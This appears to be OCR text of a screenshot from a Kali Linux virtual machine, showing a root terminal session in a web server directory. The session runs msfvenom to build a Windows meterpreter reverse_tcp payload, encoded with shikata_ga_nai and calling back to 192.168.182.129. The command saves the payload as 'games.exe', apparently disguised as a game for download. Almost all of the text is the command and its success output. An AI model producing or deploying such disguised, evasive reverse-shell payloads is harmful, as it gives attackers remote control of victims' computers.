 kali OS - VMware Workstation
File Edit View VM Tabs Help
kali OS
Applications Places Terminal Wed 17:56 1
root@kali: /var/www/html/pupg
File Edit View Search Terminal Help
root@kali:~# cd /var
root@kali:/var# cd www
root@kali:/var/www# cd html/pupg
root@kali:/var/www/html/pupg# msfvenom -p windows/meterpreter/reverse_tcp --platf
orm windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=192.168.182.129 -f exe >
/var/www/html/pupg/games.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali:/var/www/html/pupg#
To direct input to this VM, click inside or press Ctrl+G.
U: 0.00 kB/s
D: 0.00 kB/s
ENG 17:56